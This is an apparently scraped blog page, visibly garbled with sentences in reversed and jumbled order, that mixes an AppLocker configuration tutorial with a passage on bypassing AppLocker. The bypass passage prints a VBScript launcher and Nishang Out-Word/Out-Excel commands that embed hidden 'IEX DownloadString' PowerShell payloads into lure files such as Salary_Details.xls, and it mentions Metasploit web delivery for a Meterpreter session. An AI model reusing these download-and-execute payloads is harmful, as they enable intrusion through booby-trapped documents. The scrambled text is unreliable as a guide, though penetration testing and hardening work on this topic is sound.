
From within the Group Policy Management Editor (GPME).In this case, we’ll create one called AppLocker Rules. From the Group Policy Management window that opens, we’ll select the group policy objects folder within the domain, right click and select new to create a new group policy object (GPO).Open Server Manager, selecting Tools, followed by Group Policy Management.If a file changes at all, for instance, if an executable is updated, it will not be allowed to run as the allowed hash will have changed too. File Hash: While this may be the most secure option, it is inconvenient to work with and manage.Path: Executables can be whitelisted by providing a folder path, for example, we can say that anything within C:\tools is allowed to be run by a specific active directory user group.If the publisher, file name or version etc change then the executable will no longer be allowed to run. Publisher: This method of whitelisting items is used when creating default rules as we’ll soon see, it works based on checking the publisher of the executable and allowing this.With each of these rules, we can also whitelist based on the publisher, path, or file hash. Packaged App Rules: These rules apply to the Windows applications that may be downloaded through the Windows store with the.Script Rules: These rules apply to scripts such as.Windows Installer Rules: These rules apply to files used for installing programs such as.Executable Rules: These rules apply to executables, such as.So keep in mind those non-standard installs to the system root or other drives (C:\ or E:\).

Note: before implementing AppLocker rules in a production environment it is important to perform thorough testing. AppLocker will not allow anything to run unless it has been explicitly whitelisted. The AppLocker requirements can be found here. Desktop Windows require Enterprise Editions. AppLocker takes the approach of denying all executables from running unless they have specifically been whitelisted and allowed.ĪppLocker is available in Windows Desktop and Servers. System owners and IT administrators they need to remove trusted applications that can executed code if they are not serving a specific business purpose, deny command prompt and PowerShell for standard users and DLL rules should be enabled.AppLocker rules can be set up by using group policy in a Windows domain and have been very useful in limiting the execution of arbitrary executable files. Nishang – Generated File Extensions ConclusionĮnabling AppLocker without blocking command prompt and PowerShell will still allow execution of code even if specific file extensions are blocked. ObjShell.Run "powershell -nop -exec bypass -c IEX (New-Object Net.WebClient).DownloadString('')"Īll of the files extensions below will execute the powershell payload which is hosted remotely bypassing the AppLocker rules.

Set objShell = CreateObject("Wscript.Shell") The following code can be used to bypass AppLocker and other application whitelisting software via. Nishang – Compiled HTML File and Shortcut with Embedded Payload It should be noted that Nishang depends on the HTML Help Workshop application in order to generate the. Nishang has also two PowerShell scripts that can produce CHM files and shortcuts with embedded PowerShell payloads. Nishang – Word and Excel with Embedded Payloads Saved to file C:\nishang\Client\Salary_Details.xls PS C:\nishang\Client> Out-Excel -Payload "powershell.exe -nop -w hidden -c IEX (new-object net.webclient).downloadstring Saved to file C:\nishang\Client\Salary_Details.doc

PS C:\nishang\Client> Out-Word -Payload "powershell.exe -nop -w hidden -c IEX (new-object net.webclient).downloadstring( txt and executing the same payload from the command prompt will return a Meterpreter session. However by changing the extension of this file to. bat file directly from the command prompt will be prevented as by default. Metasploit web delivery module can be used in order to host the powershell payload that it will be used and retrieve incoming connections from the target.Įxecuting the. However it is possible in a system that it has been configured with default rules and it is allowing the use of command prompt and PowerShell to the users to bypass AppLocker by using payloads with different file extensions. Bypassing AppLocker restrictions usually requires the use of trusted Microsoft binaries that can execute code or weak path rules.


 0 kommentar(er)
0 kommentar(er)
